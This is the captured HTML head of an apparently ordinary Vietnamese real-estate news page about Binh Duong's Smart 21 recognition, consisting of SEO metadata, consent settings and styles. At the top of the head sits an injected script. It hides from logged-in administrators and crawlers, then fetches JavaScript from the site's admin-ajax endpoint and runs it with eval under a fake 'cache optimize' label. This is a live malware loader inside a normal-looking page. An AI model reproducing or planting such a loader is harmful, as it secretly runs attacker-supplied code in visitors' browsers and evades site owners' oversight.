

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wtcbinhduong.vn/news/chuc-mung-binh-duong-vinh-danh-lot-top-21-cong-dong-thong-minh-the-gioi-lan-thu-5-lien-tiep/
body_size: 13950
content:
<!doctype html>
<html dir="ltr" lang="vi" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://wtcbinhduong.vn/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>[CHÚC MỪNG] BÌNH DƯƠNG VINH DANH LỌT TOP 21 CỘNG ĐỒNG THÔNG MINH THẾ GIỚI LẦN THỨ 5 LIÊN TIẾP - WTC Binh Duong New City</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="description" content="Cùng WTC TPM Bình Dương chúc mừng lần thứ 5 tỉnh Bình Dương được vinh danh trong nhóm 21 cộng đồng Thông minh Thế giới. Rạng sáng ngày 24/02 Tổ chức Cộng đồng Thông minh thế giới ICF đã chính thức vinh danh 21 Cộng đồng đạt danh hiệu Smart 21 năm 2023. Bởi những" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="dang.nbh"/>
	<link rel="canonical" href="https://wtcbinhduong.vn/news/chuc-mung-binh-duong-vinh-danh-lot-top-21-cong-dong-thong-minh-the-gioi-lan-thu-5-lien-tiep" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="vi_VN" />
		<meta property="og:site_name" content="WTC Binh Duong New City - WORLD TRADE CENTER" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="[CHÚC MỪNG] BÌNH DƯƠNG VINH DANH LỌT TOP 21 CỘNG ĐỒNG THÔNG MINH THẾ GIỚI LẦN THỨ 5 LIÊN TIẾP - WTC Binh Duong New City" />
		<meta property="og:description" content="Cùng WTC TPM Bình Dương chúc mừng lần thứ 5 tỉnh Bình Dương được vinh danh trong nhóm 21 cộng đồng Thông minh Thế giới. Rạng sáng ngày 24/02 Tổ chức Cộng đồng Thông minh thế giới ICF đã chính thức vinh danh 21 Cộng đồng đạt danh hiệu Smart 21 năm 2023. Bởi những" />
		<meta property="og:url" content="https://wtcbinhduong.vn/news/chuc-mung-binh-duong-vinh-danh-lot-top-21-cong-dong-thong-minh-the-gioi-lan-thu-5-lien-tiep" />
		<meta property="article:published_time" content="2023-02-25T01:30:46+00:00" />
		<meta property="article:modified_time" content="2023-02-28T03:55:20+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="[CHÚC MỪNG] BÌNH DƯƠNG VINH DANH LỌT TOP 21 CỘNG ĐỒNG THÔNG MINH THẾ GIỚI LẦN THỨ 5 LIÊN TIẾP - WTC Binh Duong New City" />
		<meta name="twitter:description" content="Cùng WTC TPM Bình Dương chúc mừng lần thứ 5 tỉnh Bình Dương được vinh danh trong nhóm 21 cộng đồng Thông minh Thế giới. Rạng sáng ngày 24/02 Tổ chức Cộng đồng Thông minh thế giới ICF đã chính thức vinh danh 21 Cộng đồng đạt danh hiệu Smart 21 năm 2023. Bởi những" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/wtcbinhduong.vn\/news\/chuc-mung-binh-duong-vinh-danh-lot-top-21-cong-dong-thong-minh-the-gioi-lan-thu-5-lien-tiep#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/wtcbinhduong.vn#listItem","position":1,"name":"Home","item":"https:\/\/wtcbinhduong.vn","nextItem":{"@type":"ListItem","@id":"https:\/\/wtcbinhduong.vn\/news\/#listItem","name":"Tin T\u1ee9c"}},{"@type":"ListItem","@id":"https:\/\/wtcbinhduong.vn\/news\/#listItem","position":2,"name":"Tin T\u1ee9c","item":"https:\/\/wtcbinhduong.vn\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/wtcbinhduong.vn\/news\/cat\/news\/#listItem","name":"News"},"previousItem":{"@type":"ListItem","@id":"https:\/\/wtcbinhduong.vn#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/wtcbinhduong.vn\/news\/cat\/news\/#listItem","position":3,"name":"News","item":"https:\/\/wtcbinhduong.vn\/news\/cat\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/wtcbinhduong.vn\/news\/chuc-mung-binh-duong-vinh-danh-lot-top-21-cong-dong-thong-minh-the-gioi-lan-thu-5-lien-tiep#listItem","name":"[CH\u00daC M\u1eeaNG] B\u00ccNH D\u01af\u01a0NG VINH DANH L\u1eccT TOP 21 C\u1ed8NG \u0110\u1ed2NG TH\u00d4NG MINH TH\u1ebe GI\u1edaI L\u1ea6N TH\u1ee8 5 LI\u00caN TI\u1ebeP"},"previousItem":{"@type":"ListItem","@id":"https:\/\/wtcbinhduong.vn\/news\/#listItem","name":"Tin T\u1ee9c"}},{"@type":"ListItem","@id":"https:\/\/wtcbinhduong.vn\/news\/chuc-mung-binh-duong-vinh-danh-lot-top-21-cong-dong-thong-minh-the-gioi-lan-thu-5-lien-tiep#listItem","position":4,"name":"[CH\u00daC M\u1eeaNG] B\u00ccNH D\u01af\u01a0NG VINH DANH L\u1eccT TOP 21 C\u1ed8NG \u0110\u1ed2NG TH\u00d4NG MINH TH\u1ebe GI\u1edaI L\u1ea6N TH\u1ee8 5 LI\u00caN TI\u1ebeP","previousItem":{"@type":"ListItem","@id":"https:\/\/wtcbinhduong.vn\/news\/cat\/news\/#listItem","name":"News"}}]},{"@type":"Organization","@id":"https:\/\/wtcbinhduong.vn\/#organization","name":"WTC Binh Duong New City","description":"WORLD TRADE CENTER","url":"https:\/\/wtcbinhduong.vn\/"},{"@type":"Person","@id":"https:\/\/wtcbinhduong.vn\/author\/dang-nbh\/#author","url":"https:\/\/wtcbinhduong.vn\/author\/dang-nbh\/","name":"dang.nbh","image":{"@type":"ImageObject","@id":"https:\/\/wtcbinhduong.vn\/news\/chuc-mung-binh-duong-vinh-danh-lot-top-21-cong-dong-thong-minh-the-gioi-lan-thu-5-lien-tiep#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/869299dece1cb8bb279eb75615ddd9de?s=96&d=mm&r=g","width":96,"height":96,"caption":"dang.nbh"}},{"@type":"WebPage","@id":"https:\/\/wtcbinhduong.vn\/news\/chuc-mung-binh-duong-vinh-danh-lot-top-21-cong-dong-thong-minh-the-gioi-lan-thu-5-lien-tiep#webpage","url":"https:\/\/wtcbinhduong.vn\/news\/chuc-mung-binh-duong-vinh-danh-lot-top-21-cong-dong-thong-minh-the-gioi-lan-thu-5-lien-tiep","name":"[CH\u00daC M\u1eeaNG] B\u00ccNH D\u01af\u01a0NG VINH DANH L\u1eccT TOP 21 C\u1ed8NG \u0110\u1ed2NG TH\u00d4NG MINH TH\u1ebe GI\u1edaI L\u1ea6N TH\u1ee8 5 LI\u00caN TI\u1ebeP - WTC Binh Duong New City","description":"C\u00f9ng WTC TPM B\u00ecnh D\u01b0\u01a1ng ch\u00fac m\u1eebng l\u1ea7n th\u1ee9 5 t\u1ec9nh B\u00ecnh D\u01b0\u01a1ng \u0111\u01b0\u1ee3c vinh danh trong nh\u00f3m 21 c\u1ed9ng \u0111\u1ed3ng Th\u00f4ng minh Th\u1ebf gi\u1edbi. R\u1ea1ng s\u00e1ng ng\u00e0y 24\/02 T\u1ed5 ch\u1ee9c C\u1ed9ng \u0111\u1ed3ng Th\u00f4ng minh th\u1ebf gi\u1edbi ICF \u0111\u00e3 ch\u00ednh th\u1ee9c vinh danh 21 C\u1ed9ng \u0111\u1ed3ng \u0111\u1ea1t danh hi\u1ec7u Smart 21 n\u0103m 2023. B\u1edfi nh\u1eefng","inLanguage":"vi","isPartOf":{"@id":"https:\/\/wtcbinhduong.vn\/#website"},"breadcrumb":{"@id":"https:\/\/wtcbinhduong.vn\/news\/chuc-mung-binh-duong-vinh-danh-lot-top-21-cong-dong-thong-minh-the-gioi-lan-thu-5-lien-tiep#breadcrumblist"},"author":{"@id":"https:\/\/wtcbinhduong.vn\/author\/dang-nbh\/#author"},"creator":{"@id":"https:\/\/wtcbinhduong.vn\/author\/dang-nbh\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/wtcbinhduong.vn\/wp-content\/uploads\/2023\/02\/smart21-2023-01.png","@id":"https:\/\/wtcbinhduong.vn\/news\/chuc-mung-binh-duong-vinh-danh-lot-top-21-cong-dong-thong-minh-the-gioi-lan-thu-5-lien-tiep\/#mainImage","width":1459,"height":1001},"primaryImageOfPage":{"@id":"https:\/\/wtcbinhduong.vn\/news\/chuc-mung-binh-duong-vinh-danh-lot-top-21-cong-dong-thong-minh-the-gioi-lan-thu-5-lien-tiep#mainImage"},"datePublished":"2023-02-25T08:30:46+07:00","dateModified":"2023-02-28T10:55:20+07:00"},{"@type":"WebSite","@id":"https:\/\/wtcbinhduong.vn\/#website","url":"https:\/\/wtcbinhduong.vn\/","name":"WTC Binh Duong New City","description":"WORLD TRADE CENTER","inLanguage":"vi","publisher":{"@id":"https:\/\/wtcbinhduong.vn\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Chế độ đồng ý Google tag (gtag.js) dataLayer được thêm bởi Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- Kết thúc thẻ Google (gtag.js) chế độ đồng ý dataLayer được thêm bởi Site Kit -->
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin WTC Binh Duong New City &raquo;" href="https://wtcbinhduong.vn/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wtcbinhduong.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wtcbinhduong.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://wtcbinhduong.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://wtcbinhduong.vn/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='construction-partne-style-css' href='https://wtcbinhduong.vn/wp-content/plugins/simsol-construction-partner/css/style.css?v=3&#038;ver=6.7.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://wtcbinhduong.vn/wp-content/themes/wtc2/vendor/bootstrap/css/bootstrap.min.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://wtcbinhduong.vn/wp-content/themes/wtc2/vendor/owl.carousel/assets/owl.carousel.min.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='offcanvas-css' href='https://wtcbinhduong.vn/wp-content/themes/wtc2/vendor/hc-offcanvas/hc-offcanvas-nav.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://cdn.jsdelivr.net/npm/@fancyapps/ui@4.0/dist/fancybox.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='pretty-checkbox-css' href='https://cdn.jsdelivr.net/npm/pretty-checkbox@3.0/dist/pretty-checkbox.min.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='editor-css' href='https://wtcbinhduong.vn/wp-content/themes/wtc2/css/editor.css?ver=2.1.0' media='all' />
